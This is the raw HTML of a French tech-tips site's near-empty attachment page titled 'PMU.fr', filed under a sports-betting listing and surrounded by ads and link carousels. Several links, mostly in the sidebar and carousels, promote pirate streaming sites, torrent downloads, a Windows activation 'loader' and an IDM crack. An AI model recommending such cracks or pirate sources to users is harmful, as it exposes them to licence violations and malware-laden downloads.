			<a aria-label="Comment économiser batterie iPhone ?" href="https://www.astuce-tech.com/comment-economiser-batterie-iphone/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/11/astuces-pour-economiser-de-la-batterie-facilement-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="comment économiser batterie iphone" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-economiser-batterie-iphone/">Comment économiser batterie iPhone ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">18 novembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="RARBG &#8211; Télécharger, des Films, Séries, Musiques, Logiciels, Jeux en Torrent" href="https://www.astuce-tech.com/rarbg-telecharger-des-films-series-musiques-logiciels-jeux-en-torrent/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="RARBG Torrents Best Working Proxies &amp; Mirror Sites" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent-300x201.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent-768x514.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent-480x320.jpg 480w, https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent-280x186.jpg 280w, https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent-598x400.jpg 598w, https://www.astuce-tech.com/wp-content/uploads/2020/06/rarbg_torrent-585x391.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/rarbg-telecharger-des-films-series-musiques-logiciels-jeux-en-torrent/">RARBG &#8211; Télécharger, des Films, Séries, Musiques, Logiciels, Jeux en Torrent</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 juin 2020</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/paris-sportif-en-ligne/">Paris Sportif en ligne : Top 8 bookmakers en France</a><em class="delimiter">/</em><span class="current">PMU.fr</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Paris Sportif en ligne : Top 8 bookmakers en France","@id":"https:\/\/www.astuce-tech.com\/paris-sportif-en-ligne\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">PMU.fr</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2021/07/PMU.png'><img width="300" height="118" src="https://www.astuce-tech.com/wp-content/uploads/2021/07/PMU.png" class="attachment-medium size-medium" alt="PMU.fr" decoding="async" loading="lazy" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>PMU.fr</p>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-07-13T18:36:29+01:00","datePublished":"2021-07-13T18:36:29+01:00","dateModified":"2021-07-13T18:49:50+01:00","headline":"PMU.fr","name":"PMU.fr","keywords":[],"url":"https:\/\/www.astuce-tech.com\/paris-sportif-en-ligne\/pmu\/","description":"PMU.fr","copyrightYear":"2021","articleSection":[],"articleBody":"PMU.fr","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/paris-sportif-en-ligne\/pmu\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2021\/07\/PMU.png","width":1200,"height":118}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/paris-sportif-en-ligne/pmu/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 décembre 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/" class="post-thumb"><img width="150" height="97" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Windows 7 Loader Activator {Torrent +Activator Key} Download" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1.jpg 400w, https://www.astuce-tech.com/wp-content/uploads/2019/09/windows-loader-activator-1-300x194.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-windows-loader-activator/">Télécharger Windows loader by daz &#8211; Activateur Windows 7, 10</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="iPhone bloqué sur pomme" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/01/hqdefault-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="iPhone bloqué sur pomme" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20 janvier 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/" class="post-thumb"><img width="128" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/idm-full-crack-2019.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="idm 6.33 Build 3 Crack + Serial Full Version [2019 Updated]" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-idm-crack-2019/">Télécharger IDM Crack 6.35 build 3 Crack + Patch Complet 2019</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 septembre 2019</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Télécharger L’attaque des Titans Saison 3 VF Complète" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L&#039;Attaque des Titans saison 3 en téléchargement complet" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/01/attaque-des-titans-saison-3-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.astuce-tech.com/telecharger-lattaque-des-titans-saison-3-vf-complete/">Télécharger L’attaque des Titans Saison 3 VF Complète</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 janvier 2020</span>		</div>
	</div>
</li>
